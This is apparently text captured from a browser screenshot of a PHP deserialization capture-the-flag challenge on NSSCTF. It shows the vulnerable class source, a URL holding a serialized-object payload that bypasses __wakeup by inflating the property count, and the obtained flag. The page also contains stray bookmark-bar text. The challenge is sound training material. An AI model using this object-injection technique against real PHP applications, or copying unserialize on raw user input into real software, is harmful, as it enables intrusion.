 不安全 node5.anna.nssctf.cn:28172/class.php?p=O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";} aあ A
中专赛题 编程 AI hvv CTF平台 渗透 CTF工具 其他学习 CTF学习 yd 在线翻译_有道 jaws - Shodan Search Awesome Wallpape... Weixin
<?php
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
show_source("class.php");
class HaHaHa{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __wakeup(){
$this->passwd = sha1($this->passwd);
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$Letmeseesee = $_GET['p'];
unserialize($Letmeseesee);
?> NSSCTF{63afcf4d-ae38-4e54-9895-46212041d03e}